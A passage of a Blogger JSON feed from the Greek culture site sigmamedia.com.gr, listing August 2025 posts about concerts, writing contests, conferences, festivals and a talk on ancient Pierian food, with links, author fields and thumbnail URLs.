Θεοδωράκης»"},"summary":{"type":"text","$t":"\u0026nbsp;Τραγουδούν:Βασίλης Λέκκας-Στέλιος ΔιονυσίουΣοφία ΠαπάζογλουΠαναγιώτης Πετράκης-Άγγελος Θεοδωράκης\u0026nbsp;Συμμετέχουν:«Οι\u0026nbsp;Τεκετζήδες-μουσικοί του δρόμου»\u0026nbsp;Εκτακτη εμφάνιση:\u0026nbsp;Κώστας Καλδάρας\u0026nbsp;Καλλιτεχνική διεύθυνση:\u0026nbsp;Μαργαρίτα Θεοδωράκη\u0026nbsp;🗓️\u0026nbsp;Τρίτη 2 Σεπτεμβρίου\u0026nbsp;|\u0026nbsp;Ώρα\u0026nbsp;21:00•\u0026nbsp;Θέατρο Βράχων «Μελίνα Μερκούρη»EARLY BIRD:\u0026nbsp;12 €Πριν από 4 χρόνια, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/4095792344683816186\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post_21.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4095792344683816186"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4095792344683816186"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post_21.html","title":"Μια συναρπαστική συναυλία  «Από τον Μίκη Θεοδωράκη στον Απόστολο Καλδάρα» \/ Με την Ορχήστρα   «Μίκης Θεοδωράκης»"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCwgzNCfemnUVhLEdSXHPBcyugzKb_Bvmukf6COeBqe9G4GUYV4rxjC8VLfXnl92vMAFJdvsDL2OHmgRR1rqLrikr8M5AE744JIyyact01de9EvoArrKk57WHeUa27X4jI6cLMjx9kOcDKRGYYv_CJiawhRMNINCvFZB6KNh2xnoTkzgG0u7Ag9B3FvrY\/s72-c\/cropped-image-(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-344894613981729826"},"published":{"$t":"2025-08-20T20:28:00.004+03:00"},"updated":{"$t":"2025-08-20T20:42:38.014+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"Η Ένωση Σεναριογράφων Ελλάδος προκηρύσσει τον 7ο Πανελλήνιο Διαγωνισμό Συγγραφής Στίχου..."},"summary":{"type":"text","$t":"\u0026nbsp;Η Ένωση Σεναριογράφων Ελλάδος λόγω της μεγάλης επιτυχίας που γνώρισαν ο 1ος, ο 2ος, ο 3ος, ο 4ος, ο 5ος και ο 6ος Πανελλήνιος Διαγωνισμός Συγγραφής Στίχου, προκηρύσσει, πάντα σε συνεργασία με τον Θανάση Συλιβό, εκδότη του μουσικού περιοδικού «Μετρονόμος» και τον μουσικοσυνθέτη Γιώργο Αλτή, τον 7ο Πανελλήνιο Διαγωνισμό Συγγραφής Στίχου. Ο διαγωνισμός αφορά ΚΥΚΛΟ ΤΡΑΓΟΥΔΙΩΝ, δηλαδή μια "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/344894613981729826\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/7.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/344894613981729826"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/344894613981729826"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/7.html","title":"Η Ένωση Σεναριογράφων Ελλάδος προκηρύσσει τον 7ο Πανελλήνιο Διαγωνισμό Συγγραφής Στίχου..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKe8-4t1QBmblEJfvIVDAbq7lZZjDoNrSBsSWiroyboScliOrkak9A-n0sjaU8vruLUDsR_mUNkslnLPAkrxCcdE-uCA3mZQVmoq3fSJvZSrds1I2QkslnioQ9SwuM-0T3twpQ5r6V2dszNrPuKB_vUFST-9bOEP9CFIqOTDnvoDYcplYSrGibwyGvhuc\/s72-c\/download.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-835492359404452181"},"published":{"$t":"2025-08-19T19:36:00.000+03:00"},"updated":{"$t":"2025-08-19T19:36:00.161+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΣΥΝΕΔΡΙΑ"}],"title":{"type":"text","$t":"ΣΥΝΕΔΡΙΑ ΓΙΑ ΤΟΝ ΣΕΠΤΕΜΒΡΙΟ  ..."},"summary":{"type":"text","$t":"\u0026nbsp;02\/09\/2025 - 05\/09\/2025\u0026nbsp; \u0026nbsp;\u0026nbsp;Ελληνικοί Απόηχοι και Αναλαμπές στην Ισπανόφωνη Λογοτεχνεία - Στοιχείο: Νερό (ύδωρ)Instituto Cervantes de Atenas, Atenas Attika03\/09\/2025 - 06\/09\/2025\u0026nbsp;\u0026nbsp;19th International Conference on Environmental Science and Technology (CEST2025)– Κως26\/09\/2025 - 27\/09\/2025\u0026nbsp; \u0026nbsp; \u0026nbsp;Voxxed Days Crete–Ηράκλειο"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/835492359404452181\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post_19.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/835492359404452181"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/835492359404452181"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post_19.html","title":"ΣΥΝΕΔΡΙΑ ΓΙΑ ΤΟΝ ΣΕΠΤΕΜΒΡΙΟ  ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpsRxuC9RJ5b96lD2pKA1q3Fml7QVUATwc3dogvOqzlRgJC3LLd-7sC48G_qD_2w_s2laBim3FNUZsRIxhySnGk_80maWcSKMuRJXHsWFrgLkYKUrbGWQa0rllXTSV6Wf_Vc9RpiijEm99xZ4JKuwDg9GCmmFmQI0Sf5LCoVYdVdioFLgYSTTAW96iv80\/s72-c\/cdd9b3e4-6c67-4854-b0a1-71660e85e83e.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-1827024411115910433"},"published":{"$t":"2025-08-18T12:54:00.004+03:00"},"updated":{"$t":"2025-08-18T12:54:24.227+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action In Greece"}],"title":{"type":"text","$t":"Τι έτρωγαν στην αρχαία Πιερία? … 8.000 χρόνια πριν"},"summary":{"type":"text","$t":"\u0026nbsp;Πραγματοποιήθηκε την 6\/7\/2025 στην Μουσειακή Αποθήκη Μακρυγιάλου στα πλαίσια του 54ου Φεστιβάλ ΟΛΥΜΠΟΥ η πολύ ενδιαφέρουσα εκδήλωση «Τι έτρωγαν στην αρχαία Πιερία? Μακροχρόνιες παραδόσεις \u0026amp; νεωτερισμοί». Ήταν μια σύντομη τεκμηριωμένη αναδρομή στην γαστρονομία της Βόρειας Πιερίας τα τελευταία 8.000 χρόνια συνεχώς …Η πολύ ενδιαφέρουσα εκδήλωση ξεκίνησε με μια έκπληξη από την αρχαιολόγο κα"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/1827024411115910433\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/8000.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1827024411115910433"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1827024411115910433"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/8000.html","title":"Τι έτρωγαν στην αρχαία Πιερία? … 8.000 χρόνια πριν"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7ctsSEipHN-j7CXuNKPBFPj3OTGZVp1qDm1X2uopoJB8Zr6a-9nk9EmbNRigHqK-aDGag1nd9QDw2UHcLe4eQUORADE3SyWWopbzLL6YdxyuOceeFrF4bJ0PrpkvR1oykZp1QrK3ymRqaxjmyLuShECGcMCBbvcnw_x2UIvFyiEvFf1zbdL5fU384-YY\/s72-c\/thumbnail_2025-7-6%20%CE%94%CE%9C.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-2917855740518905591"},"published":{"$t":"2025-08-16T19:47:00.004+03:00"},"updated":{"$t":"2025-08-16T19:47:53.734+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIC NEWS"}],"title":{"type":"text","$t":"Ο Ιωάννης Νίκολης στο Διεθνές   Φεστιβάλ Κλασικής Μουσικής   του Αϊβαλί στην Τουρκία! "},"summary":{"type":"text","$t":"\u0026nbsp;Ένα μεγάλο βήμα σε διεθνές επίπεδο έκανε ο νεαρός σολίστ του βιολιού Ιωάννης Νίκολης,\u0026nbsp;με τη συμμετοχή του στο Διεθνές Φεστιβάλ Κλασικής Μουσικής AIMA στο Αϊβαλί, στα παράλια\u0026nbsp;της Τουρκίας.Ο Ιωάννης μαζί με την Ευαγγελία Κουτσοδήμου, μουσικό της ΚΟΘ, ερμήνευσαν δεξιοτεχνικά\u0026nbsp;\u0026nbsp;έργα για σόλο βιολ,ί και ντουέτα που καθήλωσαν το κοινό στο κατάμεστο ανοιχτό θέατρο.\u0026nbsp;Οι δύο "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/2917855740518905591\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post_16.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2917855740518905591"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2917855740518905591"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post_16.html","title":"Ο Ιωάννης Νίκολης στο Διεθνές   Φεστιβάλ Κλασικής Μουσικής   του Αϊβαλί στην Τουρκία! "}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKrNZCs5xe-cMhDqPQSlzxJ8ZN2RmHZZzogSOpFcZ7xXZJtBK-bnIgz_bD-A99olPagNzZk9f-qeNs268xuusHzMvws2zvx2PcXx7qrcFXbGnNJfSQ5oX68ilKpZt69avaJoDLGEhynr8xD7PN_UtjiGReMnLdAkWN_aP5GDEjcCKkfX5GW2CfCULNjt0\/s72-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-5382414601950316001"},"published":{"$t":"2025-08-15T23:29:00.003+03:00"},"updated":{"$t":"2025-08-15T23:29:13.251+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΓΡΑΦΕΙΟ ΤΥΠΟΥ"}],"title":{"type":"text","$t":"ΧΡΟΝΙΑ ΠΟΛΛΑ! "},"summary":{"type":"text","$t":"\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/5382414601950316001\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post_15.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5382414601950316001"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5382414601950316001"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post_15.html","title":"ΧΡΟΝΙΑ ΠΟΛΛΑ! "}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieHfLG3xoTq6WZKp7WBOsIvvdjm6MJYPG8Q6lP7YnZ6se4RS0t9W3XbstZ_indNjKNG4ZvT9aY_P4xk0x0Mr7U1DTDc6d3pgouS2wt6LebQaPUDY3-KmhnuiHn8mrRFPZUeVMewfyBzJi2Pf1qZo9DKHmyEg38Kb25oA10Bs0hYzOtbOafFnEHCWrcj5M\/s72-c\/Untitled(1)%20%CF%83%CF%83%CE%B1%CF%86%CE%B3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-7693319246493024693"},"published":{"$t":"2025-08-14T09:49:00.008+03:00"},"updated":{"$t":"2025-08-14T09:53:10.139+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΦΕΣΤΙΒΑΛ"}],"title":{"type":"text","$t":"\"ΓΙΟΡΤΗ ΤΗΣ ΣΑΡΔΕΛΑΣ\" ... ανεβαίνοντας στην κορυφή των φεστιβάλ στη Λέσβο και συγκαταλέγεται ήδη ως ένα από τα μεγαλύτερα του Αιγαίου!"},"summary":{"type":"text","$t":"\u0026nbsp;Με περισσότερα από 200 κιλά σαρδέλας να διανέμονται δωρεάν καθ’ όλη τη διάρκεια του τριημέρου (τηγανιτή, ψητή, με συνταγές), οι 12.000 περίπου επισκέπτες -αριθμός ρεκόρ στην ιστορία της γιορτής- που πέρασαν από τη Σκάλα Καλλονής από την 1η ως την 3η Αυγούστου είχαν την ευκαιρία να δοκιμάσουν τη «παπαλίνα» με όλους τους κλασικούς αλλά και πιο σύγχρονους τρόπους μαγειρέματος.Η γιορτή της "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/7693319246493024693\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post_14.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7693319246493024693"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7693319246493024693"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post_14.html","title":"\"ΓΙΟΡΤΗ ΤΗΣ ΣΑΡΔΕΛΑΣ\" ... ανεβαίνοντας στην κορυφή των φεστιβάλ στη Λέσβο και συγκαταλέγεται ήδη ως ένα από τα μεγαλύτερα του Αιγαίου!"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlKieeVFkBpB9Vmuvx1WSXllb4jYOjoro8gw1mW6NiBM8skczq1mkOhtp4UzR01gGbDfG4CV-HrikZSS6rgESgTuo090dkjARPjRlJjU6GCYF0OyZjA8R0J7mnxzi5CtCmNHcwjjB0KLf-wj2ppurx0TO-RyOx8u4-C2b-OMuaBTo5eZjtxB9g6Yt_vo\/s72-c\/thumbnail_518352824_1190257996454207_4589401575792053281_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-1992654170237186158"},"published":{"$t":"2025-08-13T14:02:00.002+03:00"},"updated":{"$t":"2025-08-13T14:02:08.535+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIC NEWS"}],"title":{"type":"text","$t":"Classic Rock 9 -  EXTRA SHOW ΓΙΑ ΤΟΥΣ SEPTICFLESH ΣΤΟ ΗΡΩΔΕΙΟ"},"summary":{"type":"text","$t":"\u0026nbsp;Το Ελληνικό ροκ συγκρότημα με την μεγάλη διεθνή καριέραΓια ακόμη μια βραδιά στο ΗΡΩΔΕΙΟ τηνΠΑΡΑΣΚΕΥΗ 26 ΣΕΠΤΕΜΒΡΙΟΥΜετά από το απόλυτο SOLD OUT μέσα σε 40 ώρεςδόθηκε το πράσινο φως για έναEXTRA SHOWτωνSEPTICFLESHΜε τηνΚρατική Ορχήστρα Αθηνών – 60 MOYΣΙΚΟΙ ΕΠΙ ΣΚΗΝΗΣυπό την διεύθυνση του διεθνούς φήμης Ολλανδού μαέστρου Koen SchootsΠαρασκευή 26 Σεπτεμβρίου 2025ΗΡΩΔΕΙΟΣυμμετέχει τοΠειραϊκό "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/1992654170237186158\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/classic-rock-9-extra-show-septicflesh.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1992654170237186158"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1992654170237186158"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/classic-rock-9-extra-show-septicflesh.html","title":"Classic Rock 9 -  EXTRA SHOW ΓΙΑ ΤΟΥΣ SEPTICFLESH ΣΤΟ ΗΡΩΔΕΙΟ"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA_fIG8TgbzNk5olvBxAJBVdljZ3UHCuJRJO-9-Dx2SzbcKA9dM6iJ5ETxq_WtnQs20AQqSZxjwyoYJ3YYZA0xsaJ60QnX7OF6Lmmy3YgGTxecNISn-IkcBsQ4qi7_60WiDL7joJrVKu_Q0Zl-gqhh4Q7g-HUbgm2M3qZnVbHe-lIsbMEi5TsLOD16y7M\/s72-c\/thumbnail_3%20Septicflesh%20Extra%20Show%20banner.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-4817346274308815778"},"published":{"$t":"2025-08-12T21:50:00.003+03:00"},"updated":{"$t":"2025-08-12T21:50:15.191+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIC NEWS"}],"title":{"type":"text","$t":"Ο Ελληνικός Ερυθρός Σταυρός διοργανώνει μια μεγάλη μουσική συναυλία, με τίτλο «Τραγουδάμε τις Πανανθρώπινες αξίες» με τον Πασχάλη Τόνιο..."},"summary":{"type":"text","$t":"Ο Ελληνικός Ερυθρός Σταυρός (E.E.Σ), την Δευτέρα 15 Σεπτεμβρίου 2025, στις 21:00, στο Ηρώδειο, διοργανώνει μεγάλη συναυλία, με τίτλο: «Τραγουδάμε τις Πανανθρώπινες αξίες», σε Σύνθεση - Καλλιτεχνική Επιμέλεια Πασχάλη Τόνιου. Σε ποίηση των Σεφέρη, Καβάφη, Ρίτσου, Λειβαδίτη, Δόξα αλλά και Μπρεχτ, Πούσκιν, Κίπλινγκ, Μπόρχες. Ένα ξεχωριστό μουσικό ταξίδι, για τον Άνθρωπο, την Ελπίδα και την Αλληλεγγύη"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/4817346274308815778\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post_39.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4817346274308815778"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4817346274308815778"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post_39.html","title":"Ο Ελληνικός Ερυθρός Σταυρός διοργανώνει μια μεγάλη μουσική συναυλία, με τίτλο «Τραγουδάμε τις Πανανθρώπινες αξίες» με τον Πασχάλη Τόνιο..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYKFTFvQQ_2R3BlpVzVEUnR-9JUNXVXjneepm6Sb9-Ryn4vnzA0XF5jy43gty5gkFSJSfGYqAyVNLTdrzAnrCaJxIkg4iNoMaqI3HatiNDd0qSjY4ADvmxZn0Kue4YT3LSLafBTUULJ27shK63SnssTnBI3vnM55oerwNfibtcF4r61TJzdeIkF1fNzKk\/s72-c\/1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-3636284154306120725"},"published":{"$t":"2025-08-12T11:39:00.004+03:00"},"updated":{"$t":"2025-08-12T11:39:26.062+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΔΙΑΓΩΝΙΣΜΟΙ ΣΤΟ SIGMA"}],"title":{"type":"text","$t":"12ος Πανελλήνιος Διαγωνισμός Συγγραφής Πρωτότυπου Σεναρίου για Ταινία Μικρού και Μεγάλου Μήκους με έπαθλα του ΕΚΚΟΜΕΔ - ΠΑΡΑΤΑΣΗ ΕΩΣ 08\/09\/2025, 17:00 ..."},"summary":{"type":"text","$t":"\u0026nbsp;Η Ένωση Σεναριογράφων Ελλάδος προκηρύσσει τον 12ο Πανελλήνιο Διαγωνισμό Συγγραφής Πρωτότυπου Σεναρίου για Ταινία Μικρού και Μεγάλου Μήκους με χρηματικά έπαθλα του ΕΚΚΟΜΕΔΚαλούνται οι ενδιαφερόμενοι να υποβάλλουν συμμετοχή από την\u0026nbsp;1η Ιανουαρίου 2025 μέχρι την 1η Σεπτεμβρίου 2025 και ώρα 15.00 8η Σεπτεμβρίου 2025 και ώρα 17:00, ακολουθώντας τα παρακάτω βήματα:Βήμα 1: Να πραγματοποιηθεί η"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/3636284154306120725\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/12-08092025-1700.html#comment-form","title":"0 